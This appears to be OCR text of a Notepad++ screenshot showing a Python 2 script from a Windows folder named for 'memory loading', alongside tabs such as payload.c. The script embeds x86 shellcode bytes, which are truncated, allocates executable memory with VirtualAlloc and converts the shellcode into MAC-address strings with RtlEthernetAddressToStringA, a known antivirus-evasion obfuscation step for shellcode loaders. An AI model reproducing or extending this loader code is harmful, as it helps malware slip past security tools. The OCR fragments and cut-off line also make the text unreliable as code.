 C:\Users\86135\Desktop\内存加载\mac\mac-python2-x86\mac_1.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py p_uuid.py mac_1.py
1 import ctypes
2
3 shellcode = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72
4 macmem = ctypes.windll.kernel32.VirtualAlloc(0,len(shellcode)/6*17,0x3000,0x40)
5 for i in range(len(shellcode)/6):
6 bytes_a = shellcode[i*6:6+i*6]
7 ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_a, macmem+i*17)
8 a = ctypes.string_at(macmem, len(shellcode) * 3 - 1)
9 print(a)
10
11
12 list = []
13 for i in range(len(shellcode)/6):
14 d = ctypes.string_at(macmem+i*17,17)
15 list.append(d)
16 print(list)
T 1
文件(